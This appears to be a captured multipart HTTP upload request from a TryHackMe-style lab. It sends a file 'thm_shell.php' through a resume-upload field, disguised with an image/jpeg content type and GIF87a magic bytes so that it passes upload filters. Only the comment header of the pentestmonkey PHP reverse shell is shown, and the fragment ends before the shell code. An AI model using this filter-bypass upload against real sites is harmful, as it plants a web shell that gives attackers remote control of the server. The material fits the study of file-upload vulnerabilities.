 ------geckoformboundaryc3962675e3244aad369a34fd08ae24c7
Content-Disposition: form-data; name="resumeFile"; filename="thm_shell.php"
Content-Type: image/jpeg
GIF87a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies: